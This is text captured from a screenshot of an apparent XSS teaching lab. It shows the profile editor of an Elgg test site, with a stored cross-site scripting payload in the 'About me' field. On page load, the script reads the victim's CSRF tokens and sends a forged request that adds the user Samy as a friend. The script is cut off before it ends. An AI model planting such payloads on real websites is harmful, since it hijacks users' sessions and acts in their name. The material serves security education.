 Edit profile : XSS Lab Site - Mozilla Firefox
En
3:49 PM
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Edit profile
Display name
Samy
About me
Visual editor
<script>
window.onload=function() {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47"+ts+token
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
Public